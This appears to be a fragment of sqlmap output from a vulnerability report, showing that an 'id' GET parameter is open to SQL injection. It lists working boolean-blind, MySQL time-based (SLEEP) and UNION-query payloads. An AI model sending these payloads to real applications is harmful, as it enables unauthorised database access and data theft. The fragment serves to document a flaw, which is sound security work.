 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: op=1&id=11110000001' AND 1888=1888 AND 'Aons'='Aons

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: op=1&id=11110000001' AND (SELECT * FROM (SELECT(SLEEP(5)))fdoA) AND
 'EnPH'='EnPH

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: op=1&id=11110000001' UNION ALL SELECT NULL,CONCAT(0x7171767171,0x49
72507975544f6f5a4d554d7943436e4648726544686e6c6444716a564e634b68587549426d756b,0
x71706b7071),NULL-- -